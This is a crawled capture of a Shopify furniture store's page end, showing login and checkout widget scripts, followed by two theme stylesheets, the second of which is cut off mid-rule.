            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
        </span>
        <span class="popin-floating-nudge">Shop On Video Call</span>
      </button>
      
       <div id="sy-whatshelp">
        <a class="whatsapp-floating-button sywh-open-services" href="https://api.whatsapp.com/send?phone=919205993314&text=Hi" target="_blank" class="sywh-open-services " data-html="true" data-placement="left">
          <i class="fab fa-whatsapp"></i>
         </a>        
        </div>
    </div>
    
    
     
     <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    const token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment))
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
         const customerId = getCustomerId()
         token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script defer src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions-min.js"></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>





     <script>
(function () {
  const OriginalURL = window.URL;

  function SafeURL(url, base) {
    try {
      return base ? new OriginalURL(url, base) : new OriginalURL(url);
    } catch (e) {
      // fallback to current location as base
      return new OriginalURL(url, window.location.origin);
    }
  }

  SafeURL.createObjectURL = OriginalURL.createObjectURL;
  SafeURL.revokeObjectURL = OriginalURL.revokeObjectURL;

  window.URL = SafeURL;
})();
</script>

    <script src="//ruheindia.com/cdn/shop/t/137/assets/hide-form-fields.js?v=162044783899211371781768972166" defer="defer"></script>
  <!-- Begin Shopify–payment-cart JavaScript -->
<script type="text/javascript">
 
  var mid = '7662';
 
</script>
<script src="https://checkout-merchant.snapmint.com/js/v1/7662" defer></script>
<!-- End Shopify-payment JavaScript -->
  <div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/137/assets/style.aio.min.css?v=38736436405948860911768995385
body_size: 3470
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
section#shopify-section-template--17622507127004__custom_liquid_aeHP9U {
  background: #e4e4e4 !important;
}
a.card-link.text-current.js-prod-link {
  -webkit-line-clamp: 3;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #000;
  min-height: 42px;
}
input#contactFormPhone {
  width: 70% !important;
}
.gst-invoice__cart {
  display: none !important;
}
p.cart-attribute__field.text-left {
  margin-top: 16px;
}
div#shopify-section-template--17865765683420__main {
  margin: 0;
}
@media only screen and (min-width: 750px) {
  .col-12.col-md-6.offset-md-1 .img-fluid {
    max-width: 68% !important;
  }
  .col-12.col-md-6.offset-md-1 {
    display: flex;
    justify-content: center;
  }
  .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
    display: flex;
    justify-content: center;
  }
  button.slider-nav__btn.tap-target.btn.prev.btn--primary.has-ltr-icon {
    right: 142rem !important;
    overflow: hidden !important;
  }
}
@media only screen and (max-width: 700px) {
  input#soldOut-button {
    margin-top: 8px;
  }
  input#contactFormPhone {
    width: 100% !important;
  }
}
.download--banner {
  border: solid 1px rgba(247 168 63 / 1);
  padding: 12px;
  border-radius: 14px;
}
.sale-banner {
  background: linear-gradient(to bottom, #f93, #fff, #138808) !important;
  padding: 12px !important;
  width: 100% !important;
}
.discount {
  font-size: 17px !important;
  margin: 7px 0 !important;
}
.code {
  font-size: 13px !important;
  padding: 5px 10px !important;
}
.shopify-payment-button__button--unbranded {
  font-size: 0 !important;
}
.shopify-payment-button__button--unbranded::before {
  content: "Buy Now";
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  padding: 0.5em 1em;
  white-space: nowrap;
  font-size: 14px;
  font-weight: inherit;
  letter-spacing: inherit;
  color: inherit;
  z-index: 1;
}
h4.logo__h4.m-0 {
  display: flex;
}
product-card .card__info-container {
  background: #fafafa;
  border-radius: 0 0 10px 10px;
}
product-card img {
  border-radius: 10px 10px 0 0;
}
product-card .price__default {
  display: flex;
  align-items: baseline;
  gap: 0px;
}
.section__heading {
  font-weight: 500;
  font-size: 28px;
  letter-spacing: 0.01rem;
}
.cc-multi-column .card__info {
  position: absolute;
  padding: 0 !important;
  bottom: 20px;
  left: 20px;
}
.cc-multi-column .card__info h3 {
  font-size: 18px;
  color: #fff;
  margin-bottom: 0;
  font-weight: 500;
}
.cc-multi-column img {
  border-radius: 10px;
}
.cc-media-with-text a.btn {
  background: 0 0;
  opacity: 1;
  border: 1px solid #000;
  border-radius: 10px;
  font-weight: 500;
  color: #000;
}
.cc-media-with-text img {
  border-radius: 10px;
}
.cc-media-with-text h2.section__block {
  font-weight: 600;
  line-height: 1;
  margin-bottom: 10px;
}
.cc-media-with-text .section__block {
  margin-bottom: 10px;
}
.cc-media-with-text .section__block + .section__block--button {
  margin-top: 0;
}
.cc-featured-blog img {
  border-radius: 10px;
}
.cc-featured-blog h3.card__title a {
  font-size: 18px;
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #000;
  min-height: 42px;
}
div#insta-feed h2 {
  font-weight: 600;
  font-size: 28px;
  letter-spacing: 0.01rem;
  text-align: left;
}
.product .product-info__block .price__default {
  display: flex;
  align-items: center;
}
.product .product-info__block span.price__current {
  font-size: 18px;
  padding-inline-end: 1rem;
}
.product .product-info__block .comaparision-price s.price__was {
  font-size: 16px;
  padding-inline-end: 1rem;
}
.product .product-info__block .badge.badge--on-sale {
  font-size: 16px;
}
.product .product-info__block .comaparision-price {
  display: flex;
}
.cp-sale {
  display: flex;
  align-items: baseline;
}
.md\:img-fit,
.media-with-text-2 .img-fit {
  object-fit: contain;
}
.cc-gallery .gallery .img-fit {
  border-radius: 10px;
}
.cc-gallery .gallery .media {
  border-radius: 10px;
}
.cc-gallery .gallery a {
  border-radius: 10px;
}
.cc-gallery .gallery .gallery-block__image {
  border-radius: 10px;
}
.media-with-text a.btn.btn--primary:hover {
  background: var(--secondary-color);
  color: #fff;
  border: none;
  transition: none;
  opacity: 1;
  cursor: pointer;
}
.icons-with-text .rte.text-body-small p {
  font-size: 0.8em;
}
a.btn.btn--primary {
  background: 0 0;
  color: #000;
  opacity: 1;
  font-weight: 500;
  box-shadow: none;
  border-radius: 50px;
}
a.btn.btn--primary:hover {
  background: var(--secondary-color);
  color: #fff;
  border: none;
  transition: none;
  opacity: 1;
  cursor: pointer;
}
.cc-featured-blog .media {
  border-radius: 10px;
}
.cc-featured-blog .card__media {
  border-radius: 10px;
}
.cc-multi-column a {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.icons-with-text__icon {
  position: relative;
  min-width: 50px;
  max-width: 50px;
  width: 50px;
  height: 55px;
}
.icons-with-text__icon img {
  position: absolute;
  width: 100% !important;
  height: 100% !important;
  top: 0;
  left: 0;
}
product-card.card .price__default {
  display: flex;
  flex-direction: column;
}
.price-rating {
  display: flex;
  flex-direction: row-reverse;
  align-items: end;
}
.media-with-text-2 .section__block p strong {
  font-size: 30px;
}
custom-pagination.main-products-grid
  ul.grid.mb-8.md\:mb-12.grid-cols-2.small-cards-mobile.sm\:grid-cols-3.xl\:grid-cols-4.gap-x-theme.gap-y-16
  product-card
  .price-rating {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.main-products-grid__results product-card .price-rating {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.main-products-grid__results product-card .price-rating .jm-badge {
  justify-content: flex-start;
}
.change-view {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.media-with-text-2 .section__block.reading-width.rte p {
  font-size: 25px;
}
.md\:img-fit,
.media-with-text-2 .img-fit {
  max-width: 90%;
}
.cc-rich-text h2.section__block {
  margin-bottom: 10px;
}
.cc-rich-text .section__block + .section__block--buttons {
  margin-top: 0;
}
.icons-with-text .rte.text-body-small p {
  font-size: 12px;
}
.icons-with-text .text-body-extra_small {
  font-size: 1.1em;
}
.media-with-text-2 {
  padding: 0;
}
announcement-bar.announcement p {
  font-size: 12px;
}
.cc-collection-list a.media {
  border-radius: 10px;
}
.cc-collection-list a.media img {
  border-radius: 10px;
}
.cc-collection-list .card__media {
  border-radius: 10px;
}
.product-info__block .save1 {
  display: none;
}
.cc-multi-column li.multi-column {
  transition: all 0.5s ease-in-out;
}
.cc-multi-column li.multi-column:hover img {
  transform: scale(1.05);
  transition: all 0.5s ease-in-out;
}
.cc-multi-column li.multi-column .card__media {
  border-radius: 10px;
}
.discount-message {
  margin-top: 20px;
  border: 1px solid #d3d3d3;
  padding: 10px;
  border-radius: 10px;
}
.discount-message p {
  font-size: 14px;
  margin: 0;
}
.discount-message p strong {
  color: #f7a83f;
}
.d-d-none {
  display: none;
}
.d-block {
  display: block;
}
.card .main-products-grid .swatch-single {
  justify-content: flex-start !important;
}
div#variant-details h6 {
  text-align: center;
}
div#variant-details h5 {
  font-size: 16px;
  text-align: center;
}
.swatch-single {
  margin-bottom: 0 !important;
}
ul.swatch-view {
  margin-bottom: 0 !important;
}
.swatches.swatches-type-collections {
  margin-bottom: 0;
}
div.swatches div.swatch-preset-809029 ul.swatch-view li {
  margin: 0 3px 0 0 !important;
}
.swatch-image > div {
  border-radius: 10px !important;
}
div.swatch-preset-809033 .swatch-custom-image {
  border: none !important;
}
div.swatch-preset-809033 .swatch-custom-image.swatch-selected {
  border: 1px solid #000 !important;
}
span.swatch-option-name {
  color: #666364;
}
.new-pdp .product-title {
  font-weight: 400 !important;
  color: #000 !important;
  margin-bottom: 0;
}
.new-pdp span.product-sku span {
  font-size: 13px;
}
.new-pdp span.product-sku > span:first-child {
  color: #666364;
}
.new-pdp span.swatch-option-name {
  color: #666364;
}
.new-pdp div#swatch-option1 {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp div#swatch-option2 {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp .product-info__block {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp .product-info__block span.price__current {
  font-size: 19px;
  font-weight: 400;
}
.new-pdp .product-info__block .comaparision-price s.price__was {
  color: #666364;
  font-weight: 400;
}
.new-pdp .badge.badge--on-sale {
  font-weight: 400;
}
.new-pdp .inclusive {
  color: #666364;
}
.new-pdp .qty-input {
  border-radius: 50px;
}
.new-pdp .qty-input--combined .qty-input__btn {
  color: #666364;
}
.new-pdp quantity-input + .product-info__add-button {
  display: flex;
}
.new-pdp .product-info__add-button button {
  border-radius: 50px;
  background: #f7a83f;
  border: none;
  color: #fff;
  font-weight: 400;
}
.new-pdp .shopify-payment-button button {
  border-radius: 50px;
  font-weight: 400 !important;
}
.new-pdp span.faqquestion-heading {
  font-size: 16px;
  color: #666364;
}
.new-pdp .panel p {
  margin-bottom: 0;
}
.new-pdp .product_accordion.active span {
  color: #000;
}
.new-pdp .product_accordion.active span svg {
  fill: #000000;
}
.new-pdp .info-box {
  display: flex;
  border-radius: 20px;
  border: 0.5px solid #666364;
  padding: 14px 16px;
}
.new-pdp .info-box > div:nth-child(2) {
  flex: calc(60% - 25px);
  font-size: 13px;
}
.new-pdp .info-box > div:first-child {
  flex: calc(40% - 25px);
  font-size: 16px;
  color: #666364;
}
.new-pdp div#short_description {
  font-size: 13px;
}
.new-pdp ul.social.inline-flex.flex-wrap {
  flex-direction: column;
  background: #fff;
  margin: 0;
}
.new-pdp .share-icon {
  position: relative;
  cursor: pointer;
  display: flex;
}
.new-pdp .social-share.flex.items-center {
  position: absolute;
  top: 150%;
  left: 50%;
  transform: translateX(-50%);
  z-index: 999999999;
  box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
}
.new-pdp .product-info__block.product-info__block--sm.product-info__title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
}
.new-pdp .social-share {
  max-height: 0;
  opacity: 0;
  overflow: hidden;
  transition: max-height 0.3s ease, opacity 0.3s ease;
}
.new-pdp .social-share.open {
  max-height: 200px;
  opacity: 1;
}
.new-pdp .share-icon:hover svg path {
  stroke-width: 1px;
}
.new-pdp .pdp-icons {
  display: flex;
  align-items: center;
  gap: 10px;
}
.new-pdp button.wishlist_button {
  display: flex;
}
.new-pdp .installation_status {
  font-size: 10px;
  color: #666364;
  border: 1px solid #666364;
  width: max-content;
  border-radius: 50px;
  padding: 5px 10px;
  margin-bottom: 10px;
}
.new-pdp .jdgm-preview-badge .jdgm-star {
  display: inherit !important;
}
.new-pdp span.jdgm-qa-badge {
  display: none;
}
.new-pdp span.jdgm-prev-badge__text {
  font-weight: 300;
  display: none;
}
.new-pdp .product-info {
  padding-inline-start: 0px !important;
  z-index: 1;
}
.jdgm-rev-widg {
  padding: 0 16px !important;
}
.cc-apps:before {
  display: none !important;
}
.cc-apps:after {
  display: none !important;
}
.verticalFBT_title_723fd984 {
  font-size: 28px !important;
  font-weight: 400 !important;
}
.horizontalFBT_title_771184d9 {
  font-size: 28px !important;
  font-weight: 400 !important;
}
h2.jdgm-rev-widg__title {
  font-size: 28px !important;
  font-weight: 400 !important;
}
product-recommendations h2.section__heading {
  font-weight: 400;
  margin-bottom: 24px;
}
div.swatch-preset-809027 .swatch-navigable ul.swatch-view.swatch-with-tooltip {
  padding-bottom: 0 !important;
}
.new-pdp {
  position: relative;
}
div#my-acc div p {
  margin-bottom: 1em;
}
#variant-details .panel p {
  font-size: 14px;
}
#variant-details .panel li {
  font-size: 14px;
}
#variant-details div#my-acc div ul {
  margin-left: 0;
}
#variant-details
  .panel
  .metafield-rich_text_field
  > :last-child
  > li:last-child {
  margin-bottom: 0;
}
#variant-details
  .panel
  .metafield-rich_text_field
  > :last-child
  > li:last-child {
  margin-bottom: 0;
}
#variant-details .panel .metafield-rich_text_field > p:last-child {
  margin-bottom: 0;
}
.ppcse-confirm-button-div div {
  background: #000 !important;
  color: #fff;
}
.collection-content-main ol {
  margin-left: 15px;
}
.collection-content-main ul {
  list-style: disc;
  margin-left: 15px;
}
.shopify-payment-button {
  display: none;
}
#gokwik-buy-now{
  margin-top: 20px;
  border-radius: 50px;
}
.product-info__block .jm-badge {
  font-size: 13px;
  cursor: pointer;
}
.predictive-search span.badge.badge--on-sale {
  margin-left: 5px;
}
product-card .jm-badge .sep {
  display: none;
}
product-card .jm-badge .count {
  display: none !important;
}
variant-swatch-king
  div.swatch-preset-809033
  .swatch-navigable
  ul.swatch-view.swatch-with-tooltip {
  padding-bottom: 0px !important;
}
.rbr-page-container > div:nth-child(1) {
  display: none;
}
/* div#delivery-checker {
  display: none;
} */
.quinn-branding {
  display: none;
}
.cc-faq details.disclosure summary {
    background: #f4f4f4;
    padding-inline: 20px;
}
.cc-faq details.disclosure div:nth-child(2) .disclosure__content {
    padding: 20px!important;
}
product-card .swatches ul.swatch-view {
    display: flex;
    flex-wrap: wrap;
}
.quinn_cards {
    padding: 0px!important;
    margin: 0px!important;
}
@media (max-width: 768px) {
  .section__heading{
    font-size: 24px;
  }
  body .cc-featured-collection .section__header .section__heading,
body .cc-gallery .section__header h2,
body .cc-link-list .section__header h2 {
  font-size: 24px;
}
  ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3 {
    display: flex;
  }
  .cc-icons-with-text li.slider__item a {
    flex-direction: column;
    text-align: center;
  }
  .cc-icons-with-text .icons-with-text__text .rte {
    display: none;
  }
  .cc-icons-with-text
    ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3.lg\:auto-cols-4 {
    display: flex;
    align-items: center;
    gap: var(--column-gap);
  }
  .cc-icons-with-text
    ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3.lg\:auto-cols-4
    li.slider__item {
    flex: 0 0 calc(100% / 4 - var(--column-gap) * 3 / 4);
    max-width: calc(100% / 4 - var(--column-gap) * 3 / 4);
  }
  .icons-with-text__text:not(.text-center) {
    margin-inline-start: 0 !important;
  }
  .carousel[disable-mobile="true"]
    .icons-with-text__text:not(.icons-with-text__text--icons-above) {
    flex-basis: 0px !important;
  }
  /* .multicolumn-2 .container ul.flex.flex-wrap {
    flex-wrap: nowrap;
    overflow-x: auto;
  }
  .multicolumn-2 .container ul.flex.flex-wrap li.multi-column {
    flex: 0 0 calc(100% / 1.5);
  } */
  .price-rating {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
  .cc-media-with-text h2.section__block br {
    display: none;
  }
  .media-with-text-2 h2.section__block {
    font-size: 30px;
  }
  .media-with-text-2 .section__block.reading-width.rte p {
    font-size: 20px;
  }
  .media-with-text-2 .section__block p strong {
    font-size: 25px;
  }
  .media-with-text-2 .media-with-text {
    flex-direction: column;
    display: flex;
  }
  .media-with-text-2 .media-with-text__text {
    padding-top: 0;
  }
  .cc-multi-column ul {
    gap: 10px !important;
    display: flex;
  }
  .cc-multi-column li.multi-column {
    flex: 0 0 calc(100%/2 - 10px/2);
    max-width: calc(100%/2 - 10px/2);
}
.cc-multi-column .card__info h3 {
    font-size: 12px;
}
.cc-multi-column .card__info {
    bottom: 10px;
    left: 10px;
}
  .slider {
    padding-bottom: 0 !important;
  }
  .d-none {
    display: none;
  }
  .block {
    display: block !important;
  }
  .verticalFBT_title_723fd984 {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  .horizontalFBT_title_771184d9 {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  h2.jdgm-rev-widg__title {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  product-recommendations h2.section__heading {
    font-weight: 400;
    margin-bottom: 24px;
    font-size: 20px;
  }
  .collection-content-main {
    display: none !important;
  }
 .cc-ruhe-stores ul.slider__grid {
    gap: 10px;
    width: 100%;
    display: grid!important;
    grid-template-rows: repeat(2,minmax(0,1fr))!important;
    grid-auto-columns: auto;
}
.cc-ruhe-stores li.multi-column {
    /* flex: 0 0 calc(100%/3 - 10px*2/3)!important;
    max-width: calc(100%/3 - 10px*2/3)!important; */
    border-inline-end: none !important;
    grid-template-rows: 2.5fr 1fr 1fr;
    width: 100px!important;
    height: 100px;
}
}
.desktop {
  display: none;
}
.product-details__block strong {
  font-weight: 600;
}
.product-details__block b {
  font-weight: 600;
}
.modernFBTBundle_container_7b25823a {
  padding: 0 !important;
}
@media (min-width: 769px) {
  product-card.card .items-end {
    width: 50%;
  }
  custom-pagination.main-products-grid product-card.card .items-end {
    width: 100%;
  }
  product-card.card .jm-badge {
    margin-bottom: 5px;
    justify-content: end;
  }
  .desktop {
    display: flex;
  }
  .mobile {
    display: none;
  }
  .new-pdp {
    display: flex;
  }
  .new-pdp div#product-media {
    position: sticky;
    top: 0;
    height: max-content;
    border: none !important;
  }
  .new-pdp .product-info.product-info--sticky:before {
    display: none !important;
  }
  .new-pdp .product-info.product-info--sticky:after {
    display: none !important;
  }
}
@media (min-width: 769px) and (max-width: 1186px) {
  .main-menu {
    order: 3 !important;
    margin-top: 10px;
    width: 100%;
  }
  header.header__grid {
    justify-content: center;
  }
  .header {
    padding-bottom: 0;
  }
}
@media (min-width: 769px) {
  ul.child-nav.child-nav--dropdown a.main-nav__item.child-nav__item {
    font-size: 14px;
    padding-inline: 1rem;
  }
  .main-nav__child.has-motion {
    padding: 1rem;
  }
  .main-nav__item--toggle .icon {
    width: 15px;
    height: 15px;
  }
}
ul.main-nav__grandchild a.main-nav__item--go {
  display: none;
}
a[title="Chat with us on WhatsApp"] {
  display: none;
}
.customer_nudge_cta {
  background-color: var(--color-neutral-white);
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  overflow-x: hidden;
  overflow-y: hidden;
  box-shadow: 0 4px 20px 2px rgba(0, 0, 0, 0.2384973386080154);
  align-items: center;
  display: flex;
  justify-content: center;
  flex-wrap: nowrap;
  flex-direction: row;
  z-index: 4;
  position: fixed;
  inset-inline-end: 20px;
  inset-block-end: 100px;
}
button.popin-floating-button {
  position: absolute;
  width: 100%;
  text-align: center;
  animation: 3s ease-in-out infinite customer-support-nudge-slide;
  animation-delay: 0s;
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  flex-wrap: nowrap;
  bottom: 0;
  right: 0;
}
.whatsapp-floating-button {
  position: absolute;
  width: 100%;
  text-align: center;
  animation: 3s ease-in-out infinite customer-support-nudge-slide;
  animation-delay: 1.5s;
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  flex-wrap: nowrap;
  top: 0;
  left: 0;
}
a.whatsapp-floating-button img {
  width: 48px;
  height: 48px;
}
@keyframes customer-support-nudge-slide {
  0% {
    transform: translateX(100%);
  }
  20%,
  50% {
    transform: translateX(0);
  }
  100%,
  80% {
    transform: translateX(-100%);
  }
}
h3.benefit-item-heading {
  text-transform: capitalize;
}
.header__icons a.icon-wishlist svg {
  width: 23px;
  margin-top: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/137/assets/media-gallery.aio.min.css?v=86670314990802252711768815759
body_size: 1075
content:
.loading-spinner {
  position: absolute;
  top: calc(50% - 10px);
  right: calc(50% - 10px);
  width: 20px;
  height: 20px;
  transition: opacity 0.4s 0.3s;
  animation: spinner 0.6s linear infinite;
  border: 2px solid rgb(var(--text-color));
  border-radius: 50%;
  border-top-color: rgba(var(--bg-color));
}

.loading-spinner--out {
  transition-duration: 0s;
  opacity: 0;
}

.revealable {
  visibility: hidden;
  opacity: 0;
}
.revealable.revealable--in {
  visibility: visible;
  transition: opacity 0.4s, visibility 0.4s;
  opacity: 1;
}

.media-gallery {
  --media-gap: calc(2 * var(--space-unit));
  --media-gutter: calc(4 * var(--space-unit));
}

.media-gallery__viewer {
  border: 1px solid var(--gallery-border-color);
  background-color: var(--gallery-bg-color);
}

.media-viewer,
.media-thumbs {
  overflow-x: scroll;
  scroll-snap-type: x mandatory;
  scrollbar-width: none;
}
.media-viewer::-webkit-scrollbar,
.media-thumbs::-webkit-scrollbar {
  display: none;
}

.media-viewer__item,
.media-thumbs__item {
  scroll-snap-align: start;
}
.media-viewer__item:not(:last-child),
.media-thumbs__item:not(:last-child) {
  margin-inline-end: var(--media-gap);
}

.media-viewer__item--variant:not(:first-child),
.media-thumbs__item--variant:not(:first-child) {
  display: none;
}

.media-viewer__item {
  flex: 0 0 100%;
  text-align: center;
}
.media-viewer__item > deferred-media[loaded] {
  z-index: 3;
}

.media-poster__btn,
.media-thumbs__badge {
  z-index: 1;
  border-radius: var(--btn-icon-border-radius, var(--btn-border-radius));
}

.media-poster__btn {
  width: 56px;
  height: 56px;
  border: 1px solid rgba(var(--text-color) / 0.2);
  background-color: rgba(var(--bg-color));
  color: rgb(var(--text-color));
}
.media-poster__btn > .icon {
  width: 40%;
  height: 40%;
}

.media-gallery__thumbs {
  margin-top: var(--media-gap);
}

.media-thumbs__item {
  flex: 0 0 84px;
}

.media-thumbs__btn {
  border: 1px solid var(--gallery-border-color);
  background-color: var(--gallery-bg-color);
}
.media-thumbs__btn::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 2px;
  transition: width 0.3s;
  background-color: rgb(var(--text-color));
}

.media-thumbs__btn.is-active::after,
.product-media--stacked .media-viewer__item.is-active .media::after {
  width: 100%;
}

.media-thumbs__badge {
  z-index: 2;
  top: var(--space-unit);
  right: var(--space-unit);
  width: 25%;
  min-width: 20px;
  border: 1px solid rgba(51, 51, 51, 0.2);
  background-color: #fff;
  color: #333;
}
.media-thumbs__badge::before {
  content: "";
  padding-top: 100%;
}
.media-thumbs__badge > .icon {
  position: absolute;
  width: 50%;
  height: 50%;
}

.media-gallery deferred-media {
  background-color: var(--gallery-bg-color);
}
.media-gallery deferred-media[loaded] .media-poster {
  opacity: 0;
  pointer-events: none;
}
.media-gallery deferred-media .media-poster {
  z-index: 1;
}

.media-ctrl__btn,
.media-ctrl__counter {
  position: absolute;
  border: 1px solid rgba(var(--text-color) / 0.15);
  border-radius: var(--btn-border-radius, 0);
  background-color: rgba(var(--bg-color));
  /* background-color: rgba(255,255,255, 0.3); */
  color: rgb(var(--text-color));
}

.media-ctrl__btn {
  z-index: 5;
  padding: calc(2 * var(--space-unit));
}
.media-ctrl__btn::after {
  width: calc(44px + var(--media-gutter) * 2);
  height: calc(44px + var(--media-gutter) * 2);
}
.media-ctrl__btn[name="prev"] {
  left: var(--media-gutter);
}
.media-ctrl__btn[name="next"] {
  right: var(--media-gutter);
}

.media-ctrl__counter {
  z-index: 2;
  right: var(--media-gutter);
  bottom: var(--media-gutter);
  padding: calc(2 * var(--space-unit)) calc(4 * var(--space-unit));
  line-height: 2.4rem;
}

.media-gallery iframe,
.media-gallery video,
.media-gallery model-viewer,
.media-gallery .shopify-model-viewer-ui {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 100%;
  height: 100%;
}

.media-gallery iframe,
.media-gallery video {
  background-color: var(--gallery-bg-color);
}

[data-shopify-xr-hidden],
.media--zoom .zoom-image {
  display: none;
}

.fullscreen-gallery-overlay {
  position: fixed;
  inset: 0;
  background: #000;
  z-index: 99999999999999999;
  display: none;
  align-items: center;
  justify-content: center;
}
.fullscreen-gallery-overlay.active {
  display: flex;
}
.fullscreen-gallery-wrapper {
  position: relative;
  width: 100vw;
  height: 100vh;
  overflow: hidden;
}
.fullscreen-gallery-slider {
  display: flex;
  transition: transform 0.4s ease;
  width: 100%;
